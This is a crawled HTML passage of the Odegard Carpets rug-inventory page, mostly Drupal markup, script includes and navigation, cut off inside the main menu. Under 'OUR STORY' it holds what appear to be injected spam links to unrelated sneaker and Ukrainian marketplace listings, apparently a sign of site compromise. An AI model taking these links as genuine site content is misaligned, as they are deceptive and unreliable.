

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.odegardcarpets.com/current-inventory/size/3?page=2
body_size: 9126
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Official Website of Odegard Carpets. First introduced in 1987, Odegard Carpets revolutionized the world of hand-knotted carpets with unrivaled commitment to quality and sophisticated design. Odegard Carpets has been at the leading edge of modern socially responsible carpet production for decades." />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.odegardcarpets.com/current-inventory/size/3" />
<link rel="shortlink" href="https://www.odegardcarpets.com/current-inventory/size/3" />
  <title>CURRENT INVENTORY - SIZE | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/back_to_top/css/back_to_top.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/css/superfish.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/css/superfish-smallscreen.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/style/white.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/back_to_top/js/back_to_top.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.lazyload.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/sfsmallscreen.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/supposition.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/supersubs.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"KL313jboF7PcarWJCralzbx2CYvk8k36a7Rrs3cIoCQ","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.lazyload.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"odgc":{"currinv":1},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","width":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpoint":1190,"breakpointUnit":"px","accordionButton":"2","title":"Main menu"},"supposition":true,"supersubs":true}}},"urlIsAjaxTrusted":{"\/inventory-search\/all":true},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-current-inventory page-current-inventory-size page-current-inventory-size- page-current-inventory-size-3 context-current-inventory">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
        <div class="cprice text-center alpha omega text-center grid-12">
          <div class="navbar-brand logo-img">
                          <a href="/" rel="home" title=""><img src="https://www.odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="" id="logo" /></a>                      </div>
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="cprice login-block hidden-xs">
                        <div id="login-status">
              <div id="welcome-text">
                              </div>


            </div>

          </div>

        </div>


          </div>
          </div>
</div>
  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix width-100-percent container-12">
    

<div class="grid-12 region region-menu width-100-percent" id="region-menu">
  <div class="region-inner region-menu-inner">
          <div class="navigation-wrapper">
        <div class="cprice login-block-xs visible-xs clearfix">
          <div id="my-cart" ><a href="javascript: void(0);">MY CART (0)</a></div>
<div id="ajax-cart">
  <div class="cart-body">
    <div class="shopping-bag">
      SHOPPING CART    
    </div>
    <div class="close-button">X</div>
  </div>
  <div id="cart-inner-wrapper">
    <div id="cart-content">
      There are no products in your shopping cart.    </div>
    <div class="updated-cart-details btm-10">
      <div class="online-text">0 items</div>
      <div class="design-search-box">
        Total: <span class="uc-price">$0.00</span>      </div>
    </div>
  </div>
  <div class="cat-body btm-10">
    <a href="/cart" class="cbutton view-cart">View cart</a><a href="/cart/checkout" class="cbutton purchase">Proceed to Purchase</a>  </div>  
</div>          <div id="login-status">
            <div id="welcome-text">
              <div class="item-list"><ul><li class="first"><a href="/user/login">SIGN IN</a></li><li class="last"><a href="/user/register">REGISTER</a></li></ul></div>            </div>


          </div>

        </div>
        <!--<div class="navigation">
                            </div>-->
        
      </div>

    <section class="block block-superfish block-1 block-superfish-1 odd" id="block-superfish-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Main menu</h2>
            
    <div class="content clearfix">
      <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-white sf-total-items-9 sf-parent-items-3 sf-single-items-6"><li id="menu-1863-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/our-story" title="" class="sf-depth-1 menuparent">OUR STORY</a><ul><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/" class="sf-depth-2">Jordan Melo M10 &amp;#039;Black/White - Gym Red&amp;#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.febacam.com/dbfbdgzshop/cosmetics/uhod-za-soboi/gigiena/intimnaya/175266901-gel-dlya-intimnoyi-gigiyeni-lingery-sensitive-care-micelyarniy-300" class="sf-depth-2">Website unavailable - OVHcloud
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576" class="sf-depth-2">SchaferandweinerShops Mozambique - Boots Groov-Y Winter - Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih" class="sf-depth-2">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/vetrovki/66611078-vetrovka-nike-air-r-48-50" class="sf-depth-2">50 — цена 600 грн в каталоге Ветровки ✓ Купить мужские вещи по доступной цене на Шафе , Ветровка nike air р 48 - Украина #66611078 - nike roshe run nm fb grey camo pants boys blue
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbdgashop" class="sf-depth-2">air jordan 1 high og university blue dz5485 400 release date</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafhfwshop" class="sf-depth-2">adidas yeezy boost 350 turtle dove</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbdeishop" class="sf-depth-2">adidas yeezy boost 350 v2 salt</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafchrshop" class="sf-depth-2">air jordan 11 cherry holiday 2022</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafeeoshop" class="sf-depth-2">air jordan 6 metallic silver</a></li><li id="menu-2483-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/our-story" title="" class="sf-depth-2">ABOUT US</a></li><li id="menu-2477-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/carpet-care" class="sf-depth-2">CARPET CARE</a></li><li id="menu-2675-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/odegard-carpet-qualities" title="" class="sf-depth-2">CARPET QUALITIES</a></li><li id="menu-2785-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/design-collections" class="sf-depth-2">DESIGN COLLECTIONS</a></li><li id="menu-2476-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/good-weave" class="sf-depth-2">GOODWEAVE</a></li><li id="menu-2256-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/press" title="" class="sf-depth-2">SELECT PRESS</a></li></ul></li><li id="menu-2014-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/collections-all" title="" class="sf-depth-1">COLLECTIONS</a></li><li id="menu-2793-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/new-arrivals-all" title="" class="sf-depth-1">NEW ARRIVALS</a></li><li id="menu-2257-1" class="active-trail middle even sf-item-4 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/current-inventory" title="" class="sf-depth-1 menuparent">CURRENT INVENTORY</a><ul><li id="menu-2786-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/current-inventory/size/6" title="" class="sf-depth-2">5 x 7 &amp; SMALLER</a></li><li id="menu-2666-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/current-inventory/size/1" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2667-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/current-inventory/size/2" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2668-1" class="active-trail middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/current-inventory/size/3" title="" class="sf-depth-2 active">9 X 12</a></li><li id="menu-2669-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/current-inventory/size/4" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2670-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/current-inventory/size/5" title="" class="sf-depth-2">12 X 14 &amp; LARGER</a></li><li id="menu-2671-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/current-inventory/size/99" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2672-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/current-inventory/size/102" title="" class="sf-depth-2">FLATWEAVES</a></li><li id="menu-2794-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/current-inventory/size/104" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-2820-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/boutique-hospitality" title="BOUTIQUE HOSPITALITY" class="sf-depth-1">BOUTIQUE HOSPITALITY</a></li><li id="menu-2821-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/bespoke-studio" title="BESPOKE STUDIO" class="sf-depth-1">BESPOKE STUDIO</a></li><li id="menu-2665-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/be-inspired" title="" class="sf-depth-1">BE INSPIRED</a></li><li id="menu-1214-1" class="middle even sf-item-8 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/product-list" 